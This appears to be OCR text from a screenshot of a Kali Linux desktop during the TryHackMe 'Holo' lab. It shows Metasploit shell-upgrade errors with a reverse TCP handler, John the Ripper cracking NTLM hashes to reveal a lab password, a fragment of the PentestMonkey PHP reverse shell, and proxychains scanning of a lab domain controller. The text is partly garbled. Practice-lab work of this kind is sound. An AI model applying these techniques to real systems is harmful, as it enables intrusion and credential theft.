 File Machine View Input Devices Help
Activities Terminator May 29 02:06
Flameshot Info
Screenshot aborted.
kali@kali: ~/Desktop/TryHackMe/Holo 90x27
[-] Handler failed to bind to 0.0.0.0:4433:- -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavaila
ble: (0.0.0.0:4433).
^C[-] Post interrupted by the console user
[*] Post module execution completed
msf5 post(multi/manage/shell_to_meterpreter) > set lport 5555
lport => 5555
msf5 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 16
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.50.104.236:5555
[-] Post failed: NoMethodError undefined method `reverse!' for nil:NilClass
[-] Call stack:
/usr/share/metasploit-framework/lib/msf/core/session/provider/single_command_shell.r
136:in `shell_command_token_win32'
/usr/share/metasploit-framework/lib/msf/core/session/provider/single_command_shell.r
84:in `shell_command_token'
/usr/share/metasploit-framework/lib/msf/core/post/common.rb:147:in `cmd_exec'
[-] /usr/share/metasploit-framework/lib/msf/core/post/windows/powershell.rb:32:in `have_
powershell?'
[-] /usr/share/metasploit-framework/modules/post/multi/manage/shell_to_meterpreter.rb:16
1:in `run'
[*] Post module execution completed
msf5 post(multi/manage/shell_to_meterpreter) >
msf5 post(multi/manage/shell_to_meterpreter) >
Tool Settings
kali@kali: ~/Desktop/TryHackMe/Holo 81x30
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.50.104.236 netmask 255.255.255.0 destination 10.50.104.236
inet6 fe80::756e:452a:b28f:a69b prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (
UNSPEC)
RX packets 1331582 bytes 1177524778 (1.0 GiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 901066 bytes 115793844 (110.4 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
└─$ subl ntlm.txt
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
└─$ john ntlm.txt --wordlist=/usr/share/wordlists/rockyou.txt --format=NT
Using default input encoding: UTF-8
Loaded 2 password hashes with no different salts (NT [MD4 256/256 AVX2 8x3])
Warning: no OpenMP support for this hash type, consider --fork=4
Press 'q' or Ctrl-C to abort, almost any other key for status
Nothingtoworry! (watamet)
1g 0:00:00:01 DONE (2022-05-29 02:05) 0.8695g/s 12472Kp/s 12472Kc/s 21843KC/s Tt
wwl789..*7¡Vamos!
Use the "--show --format=NT" options to display all of the cracked passwords reli
ably
Session completed.
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
└─$
kali@kali: ~/Desktop/TryHackMe/Holo 65x4
1 => array('pipe', 'w'), // shell can write to STDOUT
2 => array('pipe', 'w') // shell can write to STDERR
);
private $buffer = 1024; // read/write buffer size
private $clen = 0; // command length
kali@kali: ~/PentestMonkey/php-reverse-shell 65x4
[sudo] password for kali:
┌──(kali㉿kali)-[~/PentestMonkey/php-reverse-shell]
└─$ proxychains nmap -p 445 -sC -sV -Pn 10.200.108.30 -vv
kali@kali: ~/Desktop/TryHackMe/Holo 106x10
@@@@@@@@@@@@
[01:43:56:563] [65778:66024] [ERROR][com.freerdp.crypto] - The hostname used for this connection (10.200.1
08.30:3389)
[01:43:56:563] [65778:66024] [ERROR][com.freerdp.crypto] - does not match the name given in the certificat
e:
[01:43:56:563] [65778:66024] [ERROR][com.freerdp.crypto] - Common Name (CN):
[01:43:56:563] [65778:66024] [ERROR][com.freerdp.crypto] - DC-SRV01.holo.l
[01:43:56:563] [65778:66024] [ERROR][com.freerdp.crypto] - A valid certificate
OT be trusted!